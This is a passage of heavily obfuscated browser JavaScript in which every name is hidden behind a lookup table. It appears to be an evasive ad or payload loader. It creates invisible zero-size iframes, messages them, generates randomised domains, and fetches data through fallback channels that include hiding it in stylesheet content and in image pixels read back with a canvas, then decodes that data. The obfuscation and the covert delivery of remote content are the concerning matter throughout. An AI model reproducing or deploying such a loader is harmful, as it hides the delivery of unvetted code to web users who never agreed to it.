$.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var 